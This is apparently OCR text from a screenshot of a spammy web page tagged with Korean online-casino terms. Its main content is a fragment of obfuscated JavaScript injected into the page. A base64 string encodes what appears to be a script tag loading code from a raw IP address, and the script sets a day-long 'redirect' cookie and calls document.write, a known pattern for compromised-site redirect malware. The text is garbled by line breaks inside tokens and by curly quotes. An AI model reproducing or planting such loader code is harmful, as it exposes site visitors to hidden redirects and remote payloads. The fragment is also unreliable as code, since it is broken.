
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
UNCATEGORIZED
TAGS
슬롯게임
,
온라인카지노
,
우리카지노 슈퍼카지노 개츠비카지
노
,
주사위 예스카지노 오바마카지노
,
카지노 바카라 룰렛